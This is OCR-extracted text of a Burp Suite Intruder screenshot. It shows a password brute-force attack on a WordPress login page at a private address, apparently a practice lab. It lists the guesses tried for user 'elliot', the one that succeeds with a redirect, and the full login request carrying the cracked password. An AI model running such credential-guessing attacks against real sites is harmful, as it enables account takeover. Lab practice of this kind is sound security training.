 Applications Places burp-StartBurp Wed 13:03 1
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5627 ER28-0652 302 1075
0 200 4108
1 000 200 4108
2 000000 200 4108
3 000080 200 4108
4 001 200 4108
5 002 200 4108
6 003 200 4108
7 0032 200 4108
8 003s 200 4108
10 00480 200 4108
9 004 200 4108
11 004s 200 4108
12 005s 200 4108
13 006s 200 4108
14 007 200 4108
16 010 200 4108
Request Response
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.7/wp-login
Cookie: s_cc=true; s_fid=36856800996688BB-30048B8FBF22172A; s_nr=1527093932790; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
log=elliot&pwd=ER28-0652&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.1.7%2Fwp-admin%2F&testcookie=1
? < + > Type a search term 0 matches
Finished